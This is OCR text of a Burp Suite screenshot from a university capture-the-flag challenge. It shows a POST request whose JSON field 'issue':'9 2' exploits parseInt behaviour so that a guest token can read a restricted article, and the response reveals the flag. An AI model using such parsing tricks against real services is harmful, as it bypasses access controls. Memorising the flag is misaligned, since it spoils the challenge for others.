 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://uoftctf-the-varsity.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /article HTTP/1.1
2 Host: uoftctf-the-varsity.chals.io
3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InR1c3QiLCJzdWJzY3Jp
cHRpb24iOiJndWVzdCIsImlhdCI6MTcwNTQ5MTExNCwiZXhwIjoxNzA1NTc3NTE0fQ.6GrsjT
IgJJQMLVaMRPTmNUFq-qmZg7hcw4AG7I91Kcw
4 Content-Length: 15
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://uoftctf-the-varsity.chals.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://uoftctf-the-varsity.chals.io/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"issue":"9 2"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 128
5 ETag: W/"80-icShnQ3uq6EWCW5tSxC7UaXUSJ4"
6 Date: Wed, 17 Jan 2024 11:32:39 GMT
7 Connection: close
8
9 {
"title":"UofT Hosts its 2nd Inaugural Capture the Flag Event",
"content":"Your flag is: uoftctf{w31rd_b3h4v10r_0f_parseInt()!}"
}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 6
Done 336 bytes | 642 millis